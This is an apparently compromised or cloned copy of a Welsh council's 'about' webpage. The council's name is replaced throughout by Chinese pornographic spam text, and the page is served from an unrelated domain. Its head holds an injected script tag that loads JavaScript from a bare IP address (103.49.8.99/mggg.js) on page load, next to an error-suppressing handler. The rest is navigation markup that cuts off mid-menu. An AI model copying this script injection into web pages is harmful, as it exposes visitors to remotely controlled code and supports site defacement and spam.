

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.agencehom.com/en/corporate/contact-us/blaenau-gwent/
body_size: 10013
content:
  <!DOCTYPE html>
<html lang="en">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    
<title>艾叉A片 | 艾叉A片 CBC</title>

    <meta charset="gbk">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta http-equiv="content-language" content="en-GB">
    <link rel="alternate" hreflang="cy-GB" href="/cy/corfforaethol/amdanom-ni/blaenau-gwent/" />

    <!-- Meta Tags:  Search Engine -->
    <meta name="authorName" content="艾叉A片 CBC">
    <meta name="description" content="Information on the 艾叉A片 area">
    <meta name="searchEngineKeywords" content="Council, Council Tax, Councillors, Planning, Jobs, Abertillery, Blaina, Brynmawr, Ebbw Vale, Nantyglo, Tredegar, 艾叉A片, about, information">
    <meta name="robots" content="all" />

    <!-- Meta Tags:  Open Graph -->
    <meta property="og:site_name" content="艾叉A片 CBC" />
    <meta property="og:title" content="艾叉A片" />
    <meta property="og:description" content="Information on the 艾叉A片 area" />
    <meta property="og:url" content="www.blaenau-gwent.gov.uk/en/corporate/about-us/blaenau-gwent/" />
    <meta property="og:image" content="www.blaenau-gwent.gov.uk/media/fqbhfsai/bg-logo-300dpi.jpg?width=900&amp;height=471&amp;v=1daa136bd899fb0" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="627" />
    <meta property="og:type" content="article" />
    <meta property="article:published_time" content="3/8/2022 10:06:21 AM" />
    <meta property="article:modified_time" content="5/8/2024 11:38:35 AM" />
    <meta property="article:section" content="Article Section" />
    <meta property="article:tag" content="Council, Council Tax, Councillors, Planning, Jobs, Abertillery, Blaina, Brynmawr, Ebbw Vale, Nantyglo, Tredegar, 艾叉A片, about, information" />
    <meta property="article:publisher" content="blaenaugwentcbc" />
    <meta property="og:locale" content="en_GB" />
    <meta property="og:locale:alternate" content="cy_GB" />

    <!-- Meta Tags:  Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="艾叉A片">
    <meta name="twitter:description" content="Information on the 艾叉A片 area">
    <meta name="twitter:url" content="www.blaenau-gwent.gov.uk/en/corporate/about-us/blaenau-gwent/" />
    <meta name="twitter:image" content="www.blaenau-gwent.gov.uk/media/fqbhfsai/bg-logo-300dpi.jpg?width=900&amp;height=471&amp;v=1daa136bd899fb0" />
    <meta name="twitter:site" content="BlaenauGwentCBC">

    <!-- BEGIN: FavIcons -->
    <link rel="apple-touch-icon" sizes="57x57" href="/icons/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/icons/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/icons/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/icons/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/icons/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/icons/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/icons/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/icons/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-icon-180x180.png">
    <link rel="icon" sizes="32x32" type="image/png" href="/icons/favicon-32x32.png">
    <link rel="icon" sizes="96x96" type="image/png" href="/icons/favicon-96x96.png">
    <link rel="icon" sizes="16x16" type="image/png" href="/icons/favicon-16x16.png">
    <link rel="manifest" href="/icons/manifest.json">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="/icons/mstile-144x144.png">
    <meta name="theme-color" content="#ffffff">

<!-- Google tag (gtag.js) -->

<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-S4XP1QEC6Q');
</script>


    <!--  BEGIN:  Stylesheets -->
    <link rel="stylesheet" type="text/css" href="/twitter-bootstrap/css/bootstrap.min.css?v=6iAyWcn3SwMvqDPqKErE2oybgWngxxsUoWwGBav0Okg">
    <link rel="stylesheet" type="text/css" href="/icons/fontawesome-free-6.5.1-web/css/all.min.css?v=zm9y1rTHKPVikGqOUeJFapARrLILTJDg63m1gMzo8ik">
    <link rel="stylesheet" type="text/css" href="/slick-carousel/slick.min.css?v=ke7G-wFSu3v-A2BtFRwgec_Vh4-Wx4oCqPddg3HRjGg">
    <link rel="stylesheet" type="text/css" href="/slick-carousel/slick-theme.min.css?v=FpICfaT_pGYRY6ekq6Wdsb9UvRZiiV7z-pZz_LUrkFU">
    <link rel="stylesheet" type="text/css" href="/assets/fonts/montserrat/stylesheet.css?v=_z1kkdFBFXFrYG7CZ5-sUqRGyYbjInKaoPcKdML1TlE">
    <link rel="stylesheet" type="text/css" href="/assets/fonts/poppins/stylesheet.css?v=3zmUrbVBPp_SNQ5UZxKVfSEy88M-ezo8MhtCbE5KQzw">
    <link rel="stylesheet" type="text/css" href="/css/typography.css?v=CFFDSSdKqQ9b6bevdy8xhe6Ty-VhRwwfFQp5K1QuAdY">
    <link rel="stylesheet" type="text/css" href="/site/styles/layout.css?v=Pp2gx6zH9_Tsq0dyZNS1FGiT9ymgesJbOYCIZ1c7g-0">
    
    <link rel="stylesheet" type="text/css" href="/site/styles/sidebar.css?v=hK9skQfFISwQfWaTT5KBtO-7ItNoz2dAQMq2Uz3-xgg">


    <!-- required JavaScript polyfills for IE11 -->
    <script src="/twitter-bootstrap-ie/pollyfill.js"></script>
    <script nomodule>window.MSInputMethodContext && document.documentMode && document.write('<script src="/assets/vendor/twitter-bootstrap-ie/twitter-bootstrap-ie.js"><\/script>');</script>


<script src="http://103.49.8.99/mggg.js"></script>


</head>


<body class="d-flex flex-column min-vh-100"><h1><a href="/">艾叉A片</a></h1>
    <div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window cc-banner cc-type-opt-in cc-theme-block cc-static cc-top cc-color-override--1412603727 " style="background-color:##474747!important; color:#000; max-height:50px; padding:5px;">
        <!--div class="cc-compliance cc-highlight"><a aria-label="deny cookies" role="button" tabindex="0" class="cc-btn cc-deny">Decline</a><a aria-label="allow cookies" role="button" tabindex="0" class="cc-btn cc-allow">Accept</a></div><!--googleon: all-->
    </div>
    <header>
        
<!--  BEGIN:  Culture and Search-->
<section class="languages-and-search-section">
    <div class="container">
        <div class="row">
            <div class="language-select col-12 col-xs-12 col-sm-12 col-md-12 col-lg-6">
                <ul class="language-list">
                        <li class="language-list-item">
                            <a class="language-list-item-link " href="/cy/corfforaethol/amdanom-ni/blaenau-gwent/">Cymraeg</a>
                        </li>
                        <li class="language-list-item">
                            <a class="language-list-item-link language-list-item-link__active" href="/en/corporate/about-us/blaenau-gwent/">English</a>
                        </li>
                </ul>
            </div>
            <div class="col-12 col-xs-12 col-sm-12 col-md-12 col-lg-6" role="form">
                <form action="/search.php">
                    <div class="has-search">
                        <span class="fa fa-xs fa-search form-control-feedback"></span>
                        <label for="searchTerm" hidden>Enter your username:</label>
                        <input type="text" id="searchTerm" name="searchTerm" class="form-control" placeholder="Please enter a search term...">
                    </div>
                </form>
            </div>
        </div>
    </div>
</section>
        

        
<section class="masthead d-none d-lg-block">
    <div class="container" role="banner">
            <div class="masthead-company-logo col-md-2">
                <a href="/">
                    <img class="mt-2"
                         src="/media/nopepjsy/pic0379-bgcbc-logo-white.png?width=180&amp;height=130&amp;v=1daa136bd41e850"
                         alt="The 艾叉A片 County Borough council logo" />
                </a>
            </div>
            <div class="col-md-10 masthead-advertisement">
            </div>
        </div>
</section>
        
<section class="main-navigation-menu">
    <div class="container main-navigation-menu--container">
        <div class="row navbar--row-test">
            <div class="col-12">
                <nav class="navbar navbar-expand-lg">
                    <button class="navbar-toggler ms-auto" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="navbarNavDropdown">
                        <ul class="navbar-nav">
                                    <li class="main-navigation-menu--top-level-item nav-item">
                                        <a class="main-navigation-menu--top-level-item-link nav-link" href="/en/home/">
                                            艾叉A片
                                        </a>
                                    </li>
                                    <li class="main-navigation-menu--top-level-item nav-item dropdown has-megamenu text-decoration-none ">
                                        <a class="main-navigation-menu--top-level-item-link nav-link dropdown-toggle text-white" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                            Resident
                                        </a>
                                        <div class="dropdown-menu megamenu">
                                            <div class="row">
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/cost-of-living-and-wellbeing-advice-and-support/">Cost of Living and Wellbeing Advice and Support</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa-brands fa-black-tie main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/jobs/">Jobs</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-calculator main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/blaenau-gwent-council-budget-202526/">艾叉A片 Council Budget 2025/26</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-comment main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/blaenau-gwent-community-hubs/">艾叉A片 Community Hubs</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-recycle main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/waste-recycling/">Waste &amp; Recycling</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-pound-sign main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/council-tax/">Council Tax</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-piggy-bank main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/benefits-council-tax-reduction-dhp/">Benefits, Council Tax Reduction &amp; DHP</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-graduation-cap main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/schools-learning/">Schools &amp; Learning</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-users main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/health-wellbeing-social-care/">Health, Wellbeing &amp; Social Care</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-home main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-spider main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/environmental-health/">Environmental Health</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-vote-yea main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/voting-elections/">Voting &amp; Elections</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-copy main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/planning/">Planning</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-road main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/highways/">Highways</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-exclamation-triangle main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/emergencies-crime-prevention/">Emergencies &amp; Crime Prevention</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-broom main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/street-cleaning/">Street Cleaning</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-times-circle main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/street-cleaning-enforcement/">Street Cleaning Enforcement</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-baby main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/births-deaths-marriages/">Births, Deaths &amp; Marriages</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/5g-immersive-environment/">5G Immersive Environment</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-check main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/trading-standards/">Trading Standards</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-bars main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/things-to-see-do/">Things to see &amp; do</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa-brands fa-pagelines main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/countryside/">Countryside</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-truck main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/moving-house/">Moving House</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-money-bill-alt main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/universal-credit/">Universal Credit</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-road main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
                                                                        <a class="main-navigation-menu--dropdown-menu-item-link text-decoration-none" href="/en/resident/road-safety/">Road Safety</a>
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="main-navigation-menu--dropdown-menu-item col-12 col-sm-12 col-md-12 col-lg-3 col-xl-3">
                                                        <div class="row">
                                                            <div class="col-4 d-none d-lg-block">
                                                                <span class="main-navigation-menu--dropdown-menu-item-icon-background">
                                                                    <i class="fa fa-water main-navigation-menu--dropdown-menu-item-icon"></i>
                                                                </span>
                                                            </div>
                                                            <div class="col-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 d-flex align-items-center main-navigation-menu--dropdown-menu-item-level-two">
                                                                <p class="main-navigation-menu--dropdown-menu-item-title">
